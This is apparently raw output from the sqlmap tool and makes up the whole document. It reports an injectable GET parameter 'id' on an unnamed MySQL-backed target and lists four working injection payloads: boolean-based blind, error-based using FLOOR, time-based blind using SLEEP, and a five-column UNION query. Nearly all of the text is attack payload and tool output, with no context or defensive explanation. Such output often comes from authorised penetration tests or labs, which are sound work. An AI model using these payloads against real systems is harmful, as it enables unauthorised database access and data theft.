 sqlmap identified the following injection point(s) with a total of 46 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 2621=2621

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1 OR (SELECT 9982 FROM(SELECT COUNT(*),CONCAT(0x71766a7671,(SELECT (ELT(9982=9982,1))),0x7171717071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 5149 FROM (SELECT(SLEEP(5)))bRsC)

    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: id=1 UNION ALL SELECT NULL,NULL,CONCAT(0x71766a7671,0x6a666176725149616f70756a4e4179626c6149554e6575594f507547414d63487950694e41444a41,0x7171717071),NULL,NULL-- -
---